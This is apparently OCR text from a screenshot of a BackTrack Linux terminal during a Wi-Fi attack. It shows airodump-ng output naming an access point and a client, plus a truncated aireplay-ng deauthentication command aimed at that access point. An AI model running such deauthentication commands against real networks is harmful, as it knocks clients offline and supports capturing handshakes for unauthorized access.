 Applications Places System >_ Mon Jul 13, 3:38 AM
www.zdsoft.com
root@bt: ~
File Edit View Terminal Help
CH 1 ][ Elapsed: 1 min ][ 2015-07-13 03:38
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
E8:DE:27:43:D3:BD -27 100 755 40
BSSID STATION PWR Rat
E8:DE:27:43:D3:BD D4:51:B1:CF:35:84 -43 1
root@bt: ~
File Edit View Terminal Help
root@bt:~# aireplay-ng -0 30 -a E8:DE:27:43:D3